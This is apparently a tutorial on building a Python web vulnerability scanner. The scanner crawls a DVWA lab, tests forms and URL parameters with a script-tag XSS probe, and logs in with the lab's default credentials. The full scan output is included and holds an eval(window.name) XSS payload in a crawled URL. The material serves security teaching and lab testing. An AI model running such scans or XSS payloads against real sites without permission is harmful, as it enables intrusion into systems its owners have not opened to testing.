Automatically Discovering Vulnerabilities Using the Vulnerability Scanner
1. Modify the run_scanner method in the scanner class.
#!/usr/bin/env python import requests import re from bs4 import BeautifulSoup from urllib.parse import urljoin class Scanner: def __init__(self, url, ignore_links): self.session = requests.Session() self.target_url = url self.target_links = [] self.links_to_ignore = ignore_links def extract_links_from(self, url): response = self.session.get(url) return re.findall('(?:href=")(.*?)"', response.content.decode(errors='ignore')) def crawl(self, url=None): if url == None: url = self.target_url href_links = self.extract_links_from(url) for link in href_links: link = urljoin(url, link) if "#" in link: link = link.split("#")[0] if self.target_url in link and link not in self.target_links and link not in self.links_to_ignore: self.target_links.append(link) print(link) self.crawl(link) def extract_forms(self, url): response = self.session.get(url) parsed_html = BeautifulSoup(response.content, features="lxml") return parsed_html.findAll("form") def submit_form(self, form, value, url): action = form.get("action") post_url = urljoin(url, action) method = form.get("method") inputs_list = form.findAll("input") post_data = {} for input in inputs_list: input_name = input.get("name") input_type = input.get("type") input_value = input.get("value") if input_type == "text": input_value = value post_data[input_name] = input_value if method == "post": return requests.post(post_url, data=post_data) return self.session.get(post_url, params=post_data) def run_scanner(self): for link in self.target_links: forms = self.extract_forms(link) for form in forms: print("[+] Testing form in " + link) is_vulnerable_to_xss = self.test_xss_in_form(form, link) if is_vulnerable_to_xss: print(" [***] XSS discovered in " + link + " in the following from") print(form) if "=" in link: print(" [+] Testing " + link) is_vulnerable_to_xss = self.test_xss_in_link(link) if is_vulnerable_to_xss: print("[***] Discovered XSS in " + link) def test_xss_in_link(self, url): xss_test_script = "<sCript>alert('test')</scriPt>" url = url.replace("=", "=" + xss_test_script) response = self.session.get(url) return xss_test_script in response.content.decode() def test_xss_in_form(self, form, url): xss_test_script = "<sCript>alert('test')</scriPt>" response = self.submit_form(form, xss_test_script, url) return xss_test_script in response.content.decode()
2. Test this new automatically vulnerability scanner.
#!/usr/bin/env python import scanner target_url = "http://10.0.0.45/dvwa/" links_to_ignore = "http://10.0.0.45/dvwa/logout.php" data_dict = {"username": "admin", "password": "password", "Login": "submit"} vuln_scanner = scanner.Scanner(target_url, links_to_ignore) vuln_scanner.session.post("http://10.0.0.45/dvwa/login.php", data=data_dict) vuln_scanner.crawl() vuln_scanner.run_scanner()

Following is the full test result.
root@kali:~/PycharmProjects/vulnerability_scanner# python3 vulnerability_scanner.py http://10.0.0.45/dvwa/dvwa/css/main.css http://10.0.0.45/dvwa/favicon.ico http://10.0.0.45/dvwa/instructions.php http://10.0.0.45/dvwa/setup.php http://10.0.0.45/dvwa/vulnerabilities/brute/ http://10.0.0.45/dvwa/vulnerabilities/exec/ http://10.0.0.45/dvwa/vulnerabilities/csrf/ http://10.0.0.45/dvwa/vulnerabilities/fi/?page=include.php http://10.0.0.45/dvwa/vulnerabilities/sqli/ http://10.0.0.45/dvwa/vulnerabilities/sqli_blind/ http://10.0.0.45/dvwa/vulnerabilities/upload/ http://10.0.0.45/dvwa/vulnerabilities/xss_r/ http://10.0.0.45/dvwa/vulnerabilities/xss_s/ http://10.0.0.45/dvwa/security.php http://10.0.0.45/dvwa/phpinfo.php http://10.0.0.45/dvwa/phpinfo.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000 http://10.0.0.45/dvwa/about.php http://10.0.0.45/dvwa/instructions.php?doc=PHPIDS-license http://10.0.0.45/dvwa/instructions.php?doc=readme http://10.0.0.45/dvwa/instructions.php?doc=changelog http://10.0.0.45/dvwa/instructions.php?doc=copying http://10.0.0.45/dvwa/security.php?phpids=on http://10.0.0.45/dvwa/security.php?phpids=off http://10.0.0.45/dvwa/security.php?test=%22><script>eval(window.name)</script> http://10.0.0.45/dvwa/ids_log.php [+] Testing form in http://10.0.0.45/dvwa/setup.php [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/brute/ [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/exec/ [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/csrf/ [+] Testing http://10.0.0.45/dvwa/vulnerabilities/fi/?page=include.php [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/sqli/ [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/sqli_blind/ [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/upload/ [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/xss_r/ [***] XSS discovered in http://10.0.0.45/dvwa/vulnerabilities/xss_r/ in the following from <form action="#" method="GET" name="XSS"> <p>What's your name?</p> <input name="name" type="text"/> <input type="submit" value="Submit"/> </form> [+] Testing form in http://10.0.0.45/dvwa/vulnerabilities/xss_s/ [+] Testing form in http://10.0.0.45/dvwa/security.php [+] Testing http://10.0.0.45/dvwa/phpinfo.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000 [+] Testing http://10.0.0.45/dvwa/instructions.php?doc=PHPIDS-license [+] Testing http://10.0.0.45/dvwa/instructions.php?doc=readme [+] Testing http://10.0.0.45/dvwa/instructions.php?doc=changelog [+] Testing http://10.0.0.45/dvwa/instructions.php?doc=copying [+] Testing form in http://10.0.0.45/dvwa/security.php?phpids=on [+] Testing http://10.0.0.45/dvwa/security.php?phpids=on [+] Testing form in http://10.0.0.45/dvwa/security.php?phpids=off [+] Testing http://10.0.0.45/dvwa/security.php?phpids=off [+] Testing form in http://10.0.0.45/dvwa/security.php?test=%22><script>eval(window.name)</script> [+] Testing http://10.0.0.45/dvwa/security.php?test=%22><script>eval(window.name)</script> [+] Testing form in http://10.0.0.45/dvwa/ids_log.php
You can add new methods in the scanner class to find more vulnerabilities.